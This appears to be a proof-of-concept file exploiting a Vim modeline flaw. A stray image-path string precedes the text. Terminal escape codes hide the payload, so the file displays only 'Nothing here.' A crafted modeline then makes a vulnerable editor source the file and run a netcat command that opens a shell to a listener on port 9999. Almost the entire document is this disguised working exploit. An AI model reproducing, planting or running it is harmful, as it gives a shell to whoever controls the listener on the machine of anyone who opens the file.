 \x1b[?7l\x1bSNothing here.\x1b:silent! w | call system(\'nohup nc 127.0.0.1 9999 -e /bin/sh &\') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails(\'set\\ fde=x\\ \\|\\ source\\!\\ \\%\') fdl=0: \x16\x1b[1G\x16\x1b[KNothing here."\x16\x1b[D \n